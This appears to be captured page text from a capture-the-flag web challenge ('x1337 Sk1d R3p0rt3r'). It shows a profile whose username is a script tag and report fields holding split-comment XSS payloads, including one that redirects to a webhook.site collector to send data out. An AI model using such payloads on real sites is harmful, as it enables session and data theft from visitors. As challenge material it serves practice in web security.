 https://web-x1337-sk1d-r3p0rt3r-9cfd1dc4.chal-2021.duc.tf/report/9266
x1337 Reporter
Logged in as <script>/*
Dashboard
Logout
Report a Sk1d
Sk1dd13 D3t41lz
Report
Edit Profile
Username
<script>/*
Edit Profile
Request a Sk1d R3p0rtz
<script>/*>> */ document.location=`https://webhook.site/f9bc66b...
<script>/*>> */ alert(0); //
</script>>> henlo fren!
<script>/*>> /* alert(0) //